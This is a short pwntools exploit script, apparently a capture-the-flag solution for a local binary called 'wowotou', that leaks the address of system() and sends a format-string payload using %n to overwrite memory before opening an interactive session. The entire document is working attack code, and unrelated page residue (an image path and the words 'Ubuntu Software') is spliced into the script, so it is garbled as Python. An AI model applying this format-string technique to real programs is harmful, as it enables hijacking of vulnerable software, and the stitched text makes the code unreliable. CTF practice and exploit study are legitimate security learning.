 from pwn import *
io = process("./wowotou")
context.log_level = "debug"
io.recvuntil(b"0x")
system_addr = int(io.recv(8),16)
Ubuntu Software
print(hex(system_addr))
payload = b"%4c" + b"%8$n" + b"A" + p32(system_addr)
#gdb.attach(io,b"b *0x80485DC")
#pause()
io.sendline(payload)
io.interactive()
~